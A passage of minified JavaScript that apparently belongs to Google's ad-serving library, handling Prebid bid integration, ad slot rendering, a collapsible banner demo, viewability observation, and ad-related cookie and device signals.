m=_.x(n.value);n=m.next().value;m=m.next().value;var p=f.length?(_.H=Ex(m,f).Se,_.v(_.H,"flat")).call(_.H):[m];m=[];p=_.x(p);for(var q=p.next();!q.done;q=p.next()){var r=q.value;q=Ex(r,g).Se;if(q.length<1)b.Qc.push({type:3,path:d});else if(q.length>1)b.Qc.push({type:4,path:d});else{r=Ex(r,l);var t=r.nf;m.push({key:String(q[0]),values:r.Se.map(h?function(){return"1"}:function(w){return JSON.stringify(w)}),nf:t})}}b.Pc.push({transactionId:n,Pg:e,Kg:m})}}else b.Qc.push({type:1,path:d})}}return b},{id:1266,C:{Pc:void 0,Qc:void 0}});var Vja=M(function(a,b){Uja(b,a);return{}},{id:1267,C:{}});var R1=function(a,b,c){T.call(this,a,10);_.P(b,13)||_.P(b,3)&&_.P(b,9)||(b=this.g(Tja,{cu:c}),this.g(Vja,{Pc:b.Pc,Qc:b.Qc},a))};_.V(R1,T);var Wja=M(function(a,b){for(var c=_.x(_.v(Object,"entries").call(Object,a.fs)),d=c.next();!d.done;d=c.next()){d=_.x(d.value);var e=d.next().value;d=d.next().value;var f=void 0;if((f=d)==null?0:f.ag)e!=="*"?b.M=!0:b.B=!0}if(a.ze===void 0||a.ze)for(Hr(25),a=_.x(a.At),b=a.next();!b.done;b=a.next())ol(b.value);return{}},{id:980,C:{}});var Xja=M(function(a){var b=new _.y.Map,c=new _.y.Map;if(!a.cc)return{Jc:c,Fe:b};var d;a=_.x((d=a.cc)!=null?d:[]);for(d=a.next();!d.done;d=a.next()){var e=d.value;d=_.Iq(e,qJ,1,_.Bm());d=_.ij(d[0],1)===1?_.Zi(KG(d[0])):LG(d[0],2,JG);e=_.Zi(_.Bj(e,2));var f=void 0;b.set(d,Math.min((f=b.get(d))!=null?f:Number.MAX_VALUE,e))}return{Jc:c,Fe:b}},{id:931,C:{Jc:void 0,Fe:void 0},la:function(){return{Jc:new _.y.Map,Fe:new _.y.Map}}});var Yja=M(function(a){var b=new _.y.Map,c;a=_.x((c=a.Nc)!=null?c:[]);for(c=a.next();!c.done;c=a.next()){c=c.value;var d=_.Iq(c,qJ,1,_.Bm());d=_.ij(d[0],1)===1?_.Zi(KG(d[0])):LG(d[0],2,JG);b.set(d,_.Zi(_.Bj(c,2)))}return{Nc:b,Ac:new iJ}},{id:981,C:{Nc:void 0,Ac:void 0},la:function(){var a=new _.y.Map;var b=new iJ;b=_.Nl(b,1,2);return{Nc:a,Ac:b}}});var Zja=M(function(a){a=a.oc;if(!a)return Fx();var b={},c;if((c=_.Eq(a,KJ,2))==null?0:_.P(c,2))b["*"]={ag:!0};c=new _.y.Set;for(var d=_.x(_.Iq(a,IJ,1,_.Bm())),e=d.next();!e.done;e=d.next()){e=e.value;for(var f=_.x([_.I(e,2),_.I(e,1)].filter(function(q){return!!q})),g=f.next();!g.done;g=f.next())b[g.value]={ag:_.P(e,3)};e=_.x(cC(e,4,_.Bm()));for(f=e.next();!f.done;f=e.next())c.add(f.value)}var h,k;d=(h=_.Eq(a,KJ,2))==null?void 0:(k=_.Eq(h,uJ,1))==null?void 0:_.Iq(k,sJ,1,_.Bm());var l,n;h=(l=_.Eq(a,KJ,2))==null?void 0:(n=_.Eq(l,uJ,3))==null?void 0:_.Iq(n,sJ,1,_.Bm());var m,p;return{ze:!0,vf:b,Ai:[].concat(_.Um(c)),Bi:(d==null?0:d.length)?d:null,Di:(h==null?0:h.length)?h:null,yi:!((m=_.Eq(a,KJ,2))==null||!_.P(m,4)),zi:!((p=_.Eq(a,KJ,2))==null||!_.P(p,5))}},{id:937,C:{ze:void 0,vf:void 0,Ai:void 0,Bi:void 0,Di:void 0,yi:void 0,zi:void 0},la:function(){return Fx()}});var $ja=M(function(a,b,c,d){b==null||b.apply(c,[d]);return{}},{id:976,C:{}});var S1=function(a,b,c,d,e,f,g,h,k){T.call(this,a,17);this.cc=b;this.uc=c;this.Nc=e;this.Ac=f;this.Og=g;this.pbjs=h;a=this.g(Sja,{},h,e,f,g,k.requestBidsConfig).finished;b=this.g(Rja,{},b,c,d,h,k.requestBidsConfig).finished;gD(gD(this.g($ja,{},k.nextFunction,k.context,k.requestBidsConfig),b),a)};_.V(S1,T);var T1=function(a,b,c,d,e,f,g,h){_.jY.call(this);this.F=a;this.cc=b;this.uc=c;this.g=d;this.Nc=e;this.Ac=f;this.Og=g;this.pbjs=h};_.V(T1,_.jY);T1.prototype.push=function(a){var b=a.context;this.pbjs&&(a=new S1(this.F,this.cc,this.uc,this.g,this.Nc,this.Ac,this.Og,this.pbjs,{context:b,nextFunction:a.nextFunction,requestBidsConfig:a.requestBidsConfig}),_.eD(this,a),a.run())};var Hx=function(a,b){this.push=Q(a,932,function(c){b.push(c)})};var aka=M(function(a,b,c,d){var e=a.Ka,f=a.Fe,g=a.uc,h=a.Hq,k=a.Nc,l=a.Ac,n=a.Og,m=(a=!!Uo().pbjs_hooks)?null:_.Gn(),p=f==null?void 0:f.size,q=(k==null?void 0:k.size)||_.L(lW);e=e.get();var r,t=(r=Uo().pbjs_hooks)!=null?r:[];f=new T1(b,f,g,h,k,l,n,e);_.eD(d,f);d=_.x(t);for(g=d.next();!g.done;g=d.next())f.push(g.value);if(p||q||a)Uo().pbjs_hooks=Ix(b,f);(p||q)&&!a&&e&&Gx(e,c);return{sn:m,un:a}},{id:951,C:{sn:void 0,un:void 0}});var U1=function(a,b,c,d){T.call(this,a,11);var e=RZ(NZ(this.g(Zja,{oc:c}),_.L(saa)),c);c=e.vf;var f=e.Bi,g=e.Di,h=e.yi,k=e.zi;b=this.g(Wja,{ze:e.ze,fs:c,At:e.Ai},b);e=gD(this.g(Xja,{cc:f}),b.finished);f=e.Fe;e=e.Jc;g=gD(this.g(Yja,{Nc:g}),b.finished);a=gD(this.g(aka,{Ka:d,Fe:f,uc:h,Hq:e,Nc:g.Nc,Ac:g.Ac,Og:k},a,window,this),b.finished);this.Fb={ce:d,pl:c,Zo:f,Yo:h,Is:e,gw:a.sn,hw:a.un,ap:g.Ac,Pv:k}};_.V(U1,T);var bka=M(function(a,b){Kx(a.ug,b,a.Ka.get());return{}},{id:1019,C:{}});var cka=M(function(a,b){return{Ce:Nx(a.Ka,a.Pt,b)}},{id:1375,C:{Ce:void 0}});var eka=M(function(a,b,c,d){if(!a.Ce)return{};var e=a.Ce.Wi;e.length&&(c=e.reduce(function(f,g){return f+g.Rj},0))&&(e=e[0].Bh,d==null||d.Ea.Fa.Pa.be.Ns.pa({qa:c,Bh:e}));dka(b,a.Ce);return{}},{id:1376,C:{}});var V1=function(a,b,c,d,e,f,g){T.call(this,a,75);this.g(bka,{ug:f,Ka:e},d);f=_.L(dW);f>0&&_.ck(b,f)&&(d=this.g(cka,{Pt:g,Ka:e},d).Ce,this.g(eka,{Ce:d},a,b,c))};_.V(V1,T);var fka=M(function(a,b,c){Rx(b,c);return{}},{id:1546,C:{}});var gka=M(function(a,b,c,d,e,f){for(var g=Date.now(),h=new _.y.Map,k=_.x(yl(bW)),l=k.next();!l.done;l=k.next()){l=l.value.split(" ");var n=Number(l[0]),m=l.splice(1,l.length).join(" "),p=encodeURI(m),q=encodeURI(p);try{if(isNaN(n))throw Error("Non-numeric entity ID "+l[0]);h.set(n,new RegExp(m+"|"+p+"|"+q,"g"))}catch(K){b.V({methodName:920,X:K})}}k=!1;l=new _.y.Map;n=new _.y.Map;m=[];try{var r=by(b,c,d,a.pbjs.get(),a.R,f,h,a.cc,a.uc,a.Jc,a.Ac),t=_.x(a.R),w=t.next();for(f={};!w.done;f={Jk:void 0},w=t.next()){var z=w.value,A=r.get(z);if(A){h=A;var B=h.cr,F=h.transactionId,O=h.arg;k=!0;l.set(z,B);F&&n.set(F,O)}else A===null&&m.push(z),l.set(z,new oJ);f.Jk=z.getDomId()+z.getAdUnitPath();kZ.has(f.Jk)||_.Ev(z,function(K){return function(){return kZ.delete(K.Jk)}}(f))}_.ck(d,1E3)&&c.Ea.Fa.Pa.be.Wr.fb({gb:Date.now()-g,ps:a.R.length,ar:k})}catch(K){e.error(hia(K.message)),b.V({methodName:920,X:K}),k=!1}return k?{Hk:l,ug:m,Pc:n}:{Hk:null,ug:null,Pc:null}},{id:920,C:{Hk:void 0,ug:void 0,Pc:void 0}});var W1=new _.y.Map([["version",function(a){var b,c;return[(c=a==null?void 0:(b=a.get())==null?void 0:b.version)!=null?c:""]}],["installedModules",function(a){var b;return a==null?void 0:(b=a.get())==null?void 0:b.installedModules}],["getConfig",function(a){var b,c;return(a=a==null?void 0:(b=a.get())==null?void 0:(c=b.getConfig)==null?void 0:c.call(b))?[a]:void 0}],["adUnits",function(a){var b,c;return(c=a==null?void 0:(b=a.get())==null?void 0:b.adUnits)!=null?c:[]}]]),hka=M(function(a){var b={ec:[],Hb:[]},c=yl(jW);if(!c.length)return b;a=a.Ka;if(!a)return b;c=_.x(c);for(var d=c.next(),e={};!d.done;e={kk:void 0},d=c.next()){d=d.value;var f=d.split("~");if(f.length!==5)b.Hb.push({type:1,path:d});else{var g=_.x(f),h=g.next().value,k=g.next().value,l=g.next().value;f=g.next().value;g=g.next().value;var n=f,m=g;if(h&&k)if(f=Number(h),isNaN(f))b.Hb.push({type:3,path:d});else if(W1.has(k)){var p=W1.get(k)(a);if(p){e.kk=l.length?l.split("."):[];g=n.length?n.split("."):[];k=(h=_.v(m,"endsWith").call(m,"?"))?m.slice(0,-1):m;k=k.length?k.split("."):[];l=e.kk.length?(_.H=p.map(function(q){return function(r){return jy(r,q.kk)}}(e)),_.v(_.H,"flat")).call(_.H):p;e=[];l=_.x(l);for(m=l.next();!m.done;m=l.next())p=m.value,m=jy(p,g),m.length<1&&g.length?b.Hb.push({type:4,path:d}):m.length>1?b.Hb.push({type:5,path:d}):(p=k.length===0?[p]:jy(p,k),e.push({key:m.length>0?String(m[0]):"",values:p.map(h?function(){return"1"}:function(q){return JSON.stringify(q)})}));b.ec.push({Pg:f,Kg:e})}}else b.Hb.push({type:2,path:d});else b.Hb.push({type:1,path:d})}}return b},{id:1615,C:{ec:void 0,Hb:void 0}});var ika=M(function(a,b){var c;b=(c=b._pbjsGlobals)!=null?c:[];a.ec.push({Pg:4,Kg:[{key:"",values:b}]});return{ec:a.ec,Hb:a.Hb}},{id:1631,C:{ec:void 0,Hb:void 0}});var kka=M(function(a,b){jka(b,a);return{}},{id:1616,C:{}});var Y1=function(a,b,c,d){T.call(this,a,99);if(_.ck(b,_.L(kW))&&!(_.P(c,13)||_.P(c,3)&&_.P(c,9)||X1)){X1=!0;c=this.g(hka,{Ka:d});b=c.ec;c=c.Hb;var e;_.J(gW)&&(e=this.g(ika,{ec:b,Hb:c},window));this.g(kka,e?{ec:e.ec,Hb:e.Hb}:{ec:b,Hb:c},a)}};_.V(Y1,T);var X1=!1;var Z1=function(a,b,c,d,e){this.D=a;this.Z=b;this.g=c;this.re=d;this.se=e};Z1.prototype.V=function(a){this.g.V(a)};var dy=function(a,b){var c=a.se.Jp;if(c&&_.ck(a.Z,c)){var d=a.re,e=d.xb;d=d.ta;var f=d();d=function(){b.Rq().then(function(h){var k=h.vq;var l=h.Qr;var n=b.adId,m=b.transactionId,p=b.Lp;h=ey(fy(gy(e),f),c);var q=new aU;n=Ml(q,1,n);m=Ml(n,5,m);k=KA(m,2,k);k=_.xm(k,3,p);l=_.xm(k,4,l);l=_.Xe(l);h=_.uk(h,3,iy,l);h=_.Xe(h);a.D.ef(h)})};var g=_.L(aW);g>=0?ly(d,g):d()}},Uja=function(a,b){var c=a.se.Qo,d=b.Pc,e=b.Qc;if(c&&(d.length||e.length)&&_.ck(a.Z,c)){var f=a.re;b=f.xb;f=f.ta;f=f();d=d.map(function(g){return _.rk(hU(gU(fU(new eU,g.transactionId),g.Pg),g.Kg.map(function(h){var k=new cU;k=Ml(k,1,h.key);k=_.tf(k,2,_.v(h,"values"),_.fe);h=_.tf(k,3,h.nf,_.fe);return _.Xe(h)})))});e=e.map(function(g){var h=new jU;h=Ml(h,1,g.path);g=_.Nl(h,2,g.type);return _.Xe(g)});c=_.rk(KU(ey(fy(gy(b),f),c),_.rk(nU(mU(d),e))));a.D.ef(c)}},dka=function(a,b){var c=a.se.Up;if(c&&_.ck(a.Z,c)){var d=a.re,e=d.xb;d=d.ta;d=d();b=b.Wi.map(function(f){var g=new pU;g=Ml(g,5,f.Bh);g=Ml(g,1,f.slotId);g=_.Fm(g,2,f.fn);g=_.Fm(g,3,f.en);f=_.Fm(g,4,f.Rj);return _.Xe(f)});c=_.rk(LU(ey(fy(gy(e),d),c),_.rk(sU(b))));a.D.ef(c)}},jka=function(a,b){var c=a.se.pr,d=b.ec,e=b.Hb;if(c&&(d.length||e.length)&&_.ck(a.Z,c)){var f=a.re;b=f.xb;f=f.ta;f=f();d=d.map(function(g){return _.rk(yU(xU(new wU,g.Pg),g.Kg.map(function(h){var k=new uU;k=Ml(k,1,h.key);h=_.tf(k,2,_.v(h,"values"),_.fe);return _.Xe(h)})))});e=e.map(function(g){var h=new AU;h=Ml(h,1,g.path);g=_.Nl(h,2,g.type);return _.Xe(g)});c=_.rk(MU(ey(fy(gy(b),f),c),_.rk(EU(DU(d),e))));a.D.ef(c)}};var lka=gn(function(a,b,c,d){if(!my(b,a.Eh,a.vf,c))return!1;a=a.Ka.get();return a?typeof a.getEvents!=="function"?(d.info(gia()),!1):!0:!1},{id:1403}),$1=function(a,b,c,d,e,f,g,h,k,l,n){T.call(this,a,12);this.F=a;this.ja=d;this.ga=e;this.networkCode=g;this.Fb=l;this.gg=n;a=l.ce;d=new Z1(c,b,this.F,{xb:xo(window),ta:pl},{Jp:_.L(cW),Qo:_.L($V),Ft:_.L(fW),Up:_.L(dW),pr:_.L(kW)});g=this.g(gka,{R:k,cc:this.Fb.Zo,uc:this.Fb.Yo,Jc:this.Fb.Is,Ac:this.Fb.ap,pbjs:a},d,c,b,this.ja,f);k=g.Hk;e=g.ug;g=g.Pc;this.Ik=k;VC(this,new V1(d,b,c,f,a,e,k));VC(this,new R1(d,h,g));_.J(mW)&&VC(this,new Y1(d,b,h,a))};_.V($1,SZ);$1.prototype.I=function(){var a=this;return _.G(function(b){return b.g==1?b.yield(en(a.F,lka,{vf:a.Fb.pl,Ka:a.Fb.ce,Eh:a.gg},a.ga,a.networkCode,a.ja),2):b.return(b.j)})};$1.prototype.B=function(){this.Ik.zb()};var a2=function(a){eZ.call(this,null);var b=this;a.then(function(c){b.value=c})};_.V(a2,eZ);var mka=M(function(a,b,c,d){if(a=om(d))return ny(b,c,1),{Ka:new a2(_.y.Promise.resolve(a))};if((a=Object.getOwnPropertyDescriptor(d,"_pbjsGlobals"))&&!a.configurable)return ny(b,c,3),{Ka:new a2(_.y.Promise.resolve(null))};var e=null;a=new _.y.Promise(function(f){Object.defineProperty(d,"_pbjsGlobals",{set:function(g){e=g;if(g=om(d))ny(b,c,2),f(g)},get:function(){return e}})});return{Ka:new a2(a)}},{id:966,C:{Ka:void 0},la:function(){return{Ka:new a2(_.y.Promise.resolve(null))}}});var nka=M(function(a,b,c,d,e,f,g,h){var k,l=(k=a.Ka)==null?void 0:k.get();if(l==null||!l.onEvent||h===void 0)return{};a=_.L(eW);if(!_.ck(e,a))return{};var n=new Z1(d,e,c,{xb:xo(window),ta:pl},{ft:_.L(eW)});d=_.x(["bidWon","staleRender","adRenderFailed","adRenderSucceeded"]);e=d.next();for(a={};!e.done;a={Gf:void 0,Wj:void 0},e=d.next())a.Gf=e.value,a.Wj=function(m){return function(p){if(h===p.adId){var q=new dw("hbm_brt");ew(q);fw(q,"et",m.Gf);fw(q,"sf",f);fw(q,"qqid",g);var r,t,w;fw(q,"bc",String((w=(t=p.bidderCode)!=null?t:(r=p.bid)==null?void 0:r.bidder)!=null?w:""));iw(q);var z,A,B;r=p.adId;q=(B=(A=p.bidderCode)!=null?A:(z=p.bid)==null?void 0:z.bidder)!=null?B:"";p=m.Gf;z=n.se.ft;B=n.re;A=B.xb;B=B.ta;B=B();z=ey(fy(gy(A),B),z);A=new GU;r=Ml(A,1,r);q=Ml(r,2,q);q=Ml(q,3,p);q=_.Dm(q,4,f);q=_.rk(q.ff(g));q=_.uk(z,7,iy,q);q=_.Xe(q);n.D.ef(q)}}}(a),l.onEvent(a.Gf,a.Wj),_.Ev(b,function(m){return function(){try{var p;(p=l.offEvent)==null||p.call(l,m.Gf,m.Wj)}catch(q){c.V({methodName:1355,X:q})}}}(a));return{}},{id:1355,C:{},la:function(){return{}}});var oka=M(function(a,b,c,d){b?(a=jq(kq(new lq,d),["1"]),mq(c,2,lq,a)):(a=jq(kq(new lq,d),["0"]),mq(c,2,lq,a));return{}},{id:1277,C:{}});var pka=M(function(a){a=a.pbjs;try{var b,c;(b=a.get())==null||(c=b.setConfig)==null||c.call(b,{useBidCache:!1})}catch(d){}return{}},{id:1276,C:{}});var py=new _.y.Map,qka=M(function(a,b,c){qy(b,c);return{}},{id:1564,C:{}});var ry=new _.y.Map,rka=M(function(a,b,c){sy(b,c);return{}},{id:1565,C:{}});var ska=M(function(a,b,c){a=b.cp;a.Ei&&(c.set("blev",{value:a.Ei.level}),c.set("bisch",{value:a.Ei.charging?1:0,options:{Za:!0}}));return{}},{id:1568,C:{}});var tka=Zm(function(a,b){var c;return _.G(function(d){return d.g==1?(b.navigator.getBattery?d=d.yield(b.navigator.getBattery(),3):(d.g=2,d=void 0),d):d.g!=2?(c=d.j,d.return(c)):d.return(null)})},{id:1350});var uka=M(function(a,b,c){uy(b,c);return{}},{id:1567,C:{}});var vka=M(function(a,b,c,d){a=c.map(function(e){return _.I(e,1)});a.length>0&&ty(d,b,a);return{}},{id:1340,C:{}});var wka=function(a,b,c,d){var e=this;this.F=a;this.S=c;this.g=new _.y.Map;this.j=new _.y.Map;this.timer=ml(Yq);pha()&&(_.Mh(window,"DOMContentLoaded",function(){try{for(var f=_.x(e.g),g=f.next();!g.done;g=f.next()){var h=_.x(g.value),k=h.next().value,l=h.next().value,n=k;b2(e,n,l)&&e.g.delete(n)}}catch(m){throw e.F.V({methodName:334,X:m}),m;}}),b.listen(s0,function(f){var g=f.detail;f=g.Fk;g=g.ba;f=c2(d,f);g=fC(g);f&&g&&d2(e,f,g)}),b.listen(t0,function(f){var g=f.detail;f=g.Fk;g=g.ba;f=c2(d,f);g=fC(g);if(f&&g){var h=e.j.get(f);h!=null?k0(h,g):d2(e,f,g)}}))},d2=function(a,b,c){b2(a,b,c)?a.g.delete(b):(a.g.set(b,c),_.Ev(b,function(){return a.g.delete(b)}))},b2=function(a,b,c){var d=cr(b);if((d==null?void 0:d.nodeName)!=="DIV")return!1;d=new i0({G:window,timer:a.timer,div:d,xc:function(e){return void a.F.V({methodName:336,X:e})},Ht:_.J(XX)});if(!d.j)return!1;k0(d,c);a.j.set(b,d);qz(a.S,b,function(){return void a.j.delete(b)});return!0};var xka=M(function(a,b,c){var d=b.na;a=d.ca.ba;d=d.R;b=b.xa.rd;a=a[d[0].getDomId()];c.set("click",{value:!b&&a.getClickUrl()?Io(a,7):null});return{}},{id:1572,C:{}});var yka=M(function(a,b,c){if(!ul(b.isSecureContext,b,b.document)||!a.Bd||_.J(pW)||!_.Oj(c))return{};b={message:"goog:spam:client_age",pvsid:xo(b),source:2,useSavedQuery:!0};a.Bd(b);return{}},{id:1058,C:{}});var wy=new _.y.Set("A BUTTON INPUT SELECT TEXTAREA VIDEO".split(" "));var zka=M(function(a,b,c,d,e,f){var g=function(){var k,l;return _.G(function(n){if(n.g==1)return e.mode===0?n.return():n.yield(e.pm(f,d),2);k=n.j;if(!k)return n.return();switch(e.mode){case 1:l=G1[e.messageId]||H1[e.messageId];J1(b,{message:new Sp(e.messageId,k),Xm:l(k),Rh:d.getAdUnitPath(),Sm:1});break;case 2:hq(c,new Sp(e.messageId,k))}n.g=0})},h=f.requestIdleCallback?f.requestIdleCallback:f.setTimeout;e.eventType?d.listen(e.eventType,function(){return void h(g)}):h(g);return{}},{id:1629,C:{}});var e2=function(a,b,c){T.call(this,a,101);this.F=a;this.ja=b;a=[{messageId:191,pm:vy,eventType:RA,mode:_.L(xaa)},{messageId:192,pm:xy,eventType:RA,mode:_.L(yaa)}];a=_.x(a);for(var d=a.next();!d.done;d=a.next())this.g(zka,{},this.F,b,c,d.value,window)};_.V(e2,T);var KD=function(a,b,c,d,e,f,g,h,k,l,n){T.call(this,a);var m=l.getAdUnitPath();l=_.ij(l,2);m&&l&&(k.add(Np(m)),VC(this,new u1(a,b,c,m,l,!0,d.pubads(),d.display,function(){d.pubadsReady||d.enableServices()},d.cmd,e,f,g,h,!0,n)))};_.V(KD,T);var Aka=M(function(a,b,c){var d=b.na;a=d.networkCode;var e=d.R;d=d.ca.ba;b=b.xp.Re;var f=[],g=!1;e=_.x(e);for(var h=e.next();!h.done;h=e.next()){var k=void 0;((k=d[h.value.getDomId()])==null?0:_.P(k,30))?(f.push("1"),g=!0):f.push("")}c.set("is_cau",{value:g?f:null});c.set("no_cau_info",{value:b.has(a)?"1":null});return{}},{id:1558,C:{}});var Bka=M(function(a,b){return{Un:_.J(qW)&&b.credentialless!==void 0&&(_.J(rW)||b.crossOriginIsolated)}},{id:1110,C:{Un:void 0}});var Cka=M(function(a,b,c,d){var e=c.ga;c=c.ba;a=_.x(a.R);for(var f=a.next();!f.done;f=a.next()){var g=f.value;f=g;var h=e;g=c[g.getDomId()];var k=b,l=d;yy(g,h)&&!k.Pd(f)&&zy(f,l,g,h)}return{}},{id:935,C:{}});var Dka=M(function(a,b,c,d){a=_.x(a.R);for(var e=a.next();!e.done;e=a.next())if(e=e.value,_.Gz(b,e)){var f=c,g=f.ga;f=f.ba[e.getDomId()];yy(f,g)&&zy(e,d,f,g);B0(b,e);var h=void 0,k=void 0;(h=(k=Tw(f,10))!=null?k:_.P(g,11))!=null&&h&&zy(e,d,f,g)}return{}},{id:864,C:{}});var Eka=M(function(a){var b=a.Vs,c=a.yp;a=a.maxHeight;if(c&&a){b=c.width;c=c.height;var d="background-color:#ddd;color:#000;border:1px solid #f00;margin:0;width:"+(b-2+"px;");a={kind:0,html:"  <html>    <head>  <style>    @media (min-height: "+(c+1+"px) {      #collapsedDiv {        display:none      }      #expandedDiv {        display:block      }    }    @media (max-height: "+(c-1+'px) {      #collapsedDiv {         display:block      }      #expandedDiv {        display:none      }    }  </style></head>    <body>      <div id="collapsedDiv" style="'))+(d+"height:"+(c-2)+'px;">        <p>Collapsed State</p>        <p>Rendered size:')+(b+"x"+c+'</p>      </div>      <div id="expandedDiv" style="')+(d+"height:"+(a-2)+'px;">        <p>Expanded State</p>        <p>Rendered size:')+(b+"x"+a+"</p>      </div>    </body></html>")}}else a=b;return{creativeContent:a}},{id:1260,C:{creativeContent:void 0}});var Fka=M(function(a,b){var c=a.size;if(a=a.maxHeight){var d=new Hz;a=_.Fm(d,1,a);a=_.zm(b,16,a);a=_.Fm(a,4,c.width);_.Fm(a,5,c.height)}return{lj:b}},{id:1261,C:{lj:void 0}});var Gka=M(function(a,b,c){/(?:.*)collapsibleBannerDemo(?:.*)/.exec(c)?(a=/(?:.*)height=([0-9]+)(?:;.*|$)/.exec(c),b={size:new _.Dh(b.document.documentElement.clientWidth,100),maxHeight:a?Number(a[1]):Math.floor(b.innerHeight/2)}):b={size:a.Lt,maxHeight:null};return b},{id:1262,C:{size:void 0,maxHeight:void 0}});var YC=function(a,b,c,d,e,f){T.call(this,a,19);d?(a=this.g(Gka,{Lt:f},b,c),this.g(Fka,{size:a.size,maxHeight:a.maxHeight},d),this.B={jb:this.g(Eka,{Vs:e,yp:a.size,maxHeight:a.maxHeight}).creativeContent,ob:a.size}):this.B={jb:e,ob:f}};_.V(YC,T);var Hka=M(function(a,b,c,d){var e=a.button,f=a.Lc,g=a.Ih,h=function(){var l,n;if(l=(n=d.getElementById(b.getDomId()))==null?void 0:n.querySelector('iframe[id^="google_ads_iframe_"]')){var m=l.getBoundingClientRect();n=m.left+c.scrollX;var p=m.right+c.scrollX,q=m.top+c.scrollY,r=m.height,t=d.documentElement.scrollHeight-r,w=d.documentElement.scrollWidth,z=m.bottom+c.scrollY+_.L(Ay);m=(m.left+m.right)/2+c.scrollX;f.style.top=q+"px";f.style.clipPath="polygon(0px 0px, "+n+"px 0px, "+n+"px "+r+"px, "+p+"px "+r+"px, "+p+"px 0px, "+w+"px 0px, "+w+"px "+t+"px, 0px "+t+"px )";e.style.top=z+"px";e.style.left=m+"px";g(l)}};b.listen(RA,h);d.addEventListener("resize",h);var k=new PerformanceObserver(function(){h()});k.observe({type:"layout-shift",buffered:!0});return{Wh:function(){n0(b,RA,h);d.removeEventListener("resize",h);k.disconnect()}}},{id:1584,C:{Wh:void 0}});var Ika=M(function(a,b,c,d){if(d!==d.top)return{Vc:!1};var e;if(((e=b.Ca)==null?0:e.getOutOfPage())||!_.P(c,37)&&!(_.H=yl(vW),_.v(_.H,"includes")).call(_.H,b.getAdUnitPath()))return{Vc:!1};b=_.ZZ();c=_.L(_.yW);if(!(_.VZ(b,a.localStorage,c)&&a.bc.height+2*_.L(Ay)+_.L(_.wW)<d.innerHeight&&a.hb.getBoundingClientRect().top>d.innerHeight))return{Vc:!1};_.WZ(b,a.localStorage,c);return{Vc:!0}},{id:1578,C:{Vc:void 0}});var Jka=M(function(a,b,c){var d=a.hb,e=a.bc;a=e.height;e=e.width;var f=c.documentElement.scrollWidth,g=c.documentElement.scrollHeight;c=d.getBoundingClientRect().top+b.scrollY;d=d.getBoundingClientRect().left+b.scrollX;g-=c;return{Lc:_.dl(b,c,g,{"clip-path":"polygon(0px 0px, "+d+"px 0px, "+d+"px "+a+"px, "+(d+e)+"px "+a+"px, "+(d+e)+"px 0px, "+f+"px 0px, "+f+"px "+g+"px, 0px "+g+"px )"})}},{id:1581,C:{Lc:void 0}});var Kka=M(function(a,b){var c=a.hb;a=a.bc.height;var d=_.L(_.wW),e=_.L(_.xW),f=_.L(Ay);c=c.getBoundingClientRect();return{button:_.cl(b,Math.max(c.top+b.scrollY+a+f,c.bottom+b.scrollY+f,c.top+c.height+b.scrollY+f),(c.left+c.right)/2+b.scrollX,e,d)}},{id:1582,C:{button:void 0}});var Lka=M(function(a){var b=a.button,c=a.di,d=a.Wh,e=function(){c();d();b.removeEventListener("click",e)};b.addEventListener("click",e);return{}},{id:1585,C:{}});var Mka=M(function(a,b,c){var d=a.button,e=a.Lc,f=new _.JY(b,By(b,a.hb,d));f.start();c.body.appendChild(d);c.body.appendChild(e);return{di:function(){f.stop();c.body.removeChild(d);c.body.removeChild(e)},Ih:function(g){g=By(b,g,d);f.g=g}}},{id:1583,C:{di:void 0,Ih:void 0}});var Nka=Zm(function(a,b){return new _.y.Promise(function(c){a.Vc&&(a.hb.getBoundingClientRect().height>1&&a.hb.getBoundingClientRect().width>1?c():tha(b).then(function(){c()}))})},{id:1579});var vD=function(a,b,c,d,e,f,g,h,k){T.call(this,a,97);a=this.g(Ika,{hb:e,bc:f,localStorage:g},h,k,c).Vc;b=gD(this.j(Nka,{hb:e,Vc:a},h),a).output;a=gD(this.g(Jka,{hb:e,bc:f},c,d),b).Lc;f=gD(this.g(Kka,{hb:e,bc:f},c,d),b).button;b=this.g(Mka,{hb:e,button:f,Lc:a},c,d);e=b.di;c=this.g(Hka,{button:f,Lc:a,Ih:b.Ih},h,c,d).Wh;this.g(Lka,{button:f,di:e,Wh:c})};_.V(vD,T);var Oka=M(function(a,b,c,d){var e=a.T;a=a.Af;var f=function(k){var l=_.L(Py);_.ck(d,l)&&c.Ea.Fa.Pa.El.mr.pa({qa:l,reason:k})},g=!0;_.ua()||(f(5),g=!1);_.Oj(e)||(f(1),g=!1);a!=null&&_.P(a,1)||(f(2),g=!1);var h;if((h=Fy(b))==null?0:_.P(h,9))f(3),g=!1;return{Ag:g}},{id:1392,C:{Ag:void 0}});var Pka=M(function(a,b,c){Ey(b.na.ca.ga,c);return{}},{id:1557,C:{}});var Qka=M(function(a,b,c){Iy(b.na.ca.ga,b.xa.T,c);return{}},{id:1519,C:{}});var Rka=M(function(a,b,c,d,e,f){return{url:Ny(b,c,d,e,f)}},{id:1580,C:{url:void 0}});var Ska=M(function(a,b,c,d,e,f){d=a.T;if(!a.Ag)return Qy(e,f,2),{};Qy(e,f,1);a=_.dj("IFRAME");a.style.display="none";a.id="goog_plcm_frame";a.src=Oy(d,b,c);a.onerror=function(){Qy(e,f,3)};a.onload=function(){Qy(e,f,4)};c.document.documentElement.appendChild(a);return{}},{id:1393,C:{}});var f2=function(a,b,c,d,e,f,g){T.call(this,a,77);g=this.g(Oka,{T:e,Af:g},f,b,c).Ag;this.g(Ska,{T:e,Ag:g},f,d,a,b,c)};_.V(f2,T);var Tka=M(function(a,b,c,d,e,f){a=new LY(["__eoi","__gads","__gpi","__gpi_opt_out"],a.T,b,d,_.ck(f,100)?e:void 0);c.l=a;return{}},{id:1612,C:{}});var Uka=Zm(function(a,b,c,d,e,f){var g,h,k,l,n,m,p,q,r,t,w;return _.G(function(z){g=a;h=g.R;k=new _.y.Set;n=l=!1;m=_.L(GW);p=_.Gn();q=new _.y.Map;r=_.L(EW);t=new _.y.Promise(function(A){for(var B=new IntersectionObserver(function(R){try{l||(_.ck(e,m)&&d.Ea.Fa.Pa.Il.ur.fb({gb:_.Gn()-p}),l=!0),n?B.disconnect():(R.forEach(function(Z){var N;(N=q.get(Z.target))==null||N.forEach(function(ca){Z.intersectionRatio>=r?k.add(ca):k.delete(ca)})}),A({qd:k,didTimeout:!1}))}catch(Z){throw c.V({methodName:1239,X:Z}),Z;}},{threshold:[r]}),F=_.x(h),O=F.next();!O.done;O=F.next()){O=O.value;var K=Ry(cr(O,b));K&&(q.has(K)?q.get(K).add(O):q.set(K,new 